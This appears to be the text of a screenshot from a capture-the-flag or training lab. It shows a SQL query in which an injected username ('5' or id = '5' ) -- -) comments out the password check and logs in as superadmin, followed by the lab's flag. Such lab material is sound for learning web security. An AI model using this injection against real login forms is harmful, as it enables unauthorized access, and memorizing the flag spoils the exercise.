 94.237.61.84:56564
Admin panel
Executing query: SELECT * FROM logins WHERE (username='5' or id = '5' ) -- -' AND id > 1) AND password =
'd41d8cd98f00b204e9800998ecf8427e';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.